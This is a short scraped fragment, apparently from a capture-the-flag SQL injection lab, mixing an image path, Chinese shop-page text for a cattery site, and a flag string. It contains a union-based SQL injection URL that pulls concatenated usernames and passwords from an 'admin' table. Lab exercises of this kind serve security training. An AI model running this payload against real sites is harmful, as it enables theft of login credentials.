 4/index.php/1.txt?id=1 and 1=2 union select 1,concat(username,password) from admin
东商城 T 双11红包
首页
辛巴猫舍
XINBA CATTERY
flagzkaq{1-Sql-Injection}
© 2009 掌控者